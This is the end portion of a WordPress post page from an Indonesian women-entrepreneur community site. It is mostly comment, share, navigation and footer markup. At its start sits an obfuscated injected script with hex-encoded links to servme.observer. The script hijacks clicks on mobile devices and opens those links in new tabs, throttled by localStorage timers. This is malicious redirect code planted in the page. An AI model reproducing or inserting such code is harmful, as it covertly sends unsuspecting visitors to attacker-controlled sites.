<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/"></fb:comments-count> comments</p><div class="fb-comments" data-href="https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://iwpc.womanpreneur-community.com/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/" data-a2a-title="Ingin memujudkan memiliki bisnis sesuai dengan jati diri."><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri%2F&amp;linkname=Ingin%20memujudkan%20memiliki%20bisnis%20sesuai%20dengan%20jati%20diri." title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri%2F&amp;linkname=Ingin%20memujudkan%20memiliki%20bisnis%20sesuai%20dengan%20jati%20diri." title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="https://iwpc.womanpreneur-community.com/author/woman/"><img alt='' src='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>	</div>
		<div class="entry-author-byline">
		by <a class="vcard fn" href="https://iwpc.womanpreneur-community.com/author/woman/">woman</a>	</div>
	</div>
</div>
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="https://iwpc.womanpreneur-community.com/category/peserta-iwpc-17/" rel="category tag">peserta IWPC 17</a></li></ul>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Post navigation</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="https://iwpc.womanpreneur-community.com/fokus-untuk-memiliki-bisnis-batik-dengan-brand-sendiri/" rel="next">Fokus untuk memiliki bisnis batik dengan brand sendiri.</a></div><div class="nav-next"><a href="https://iwpc.womanpreneur-community.com/fokus-mengembangkan-bisnis-roti-yang-selama-ini-di-jalankannya/" rel="prev">Fokus mengembangkan bisnis roti yang selama ini di jalankannya.</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ingin-memujudkan-memiliki-bisnis-sesuai-dengan-jati-diri/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2990' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="af0e4f6087" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="242"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>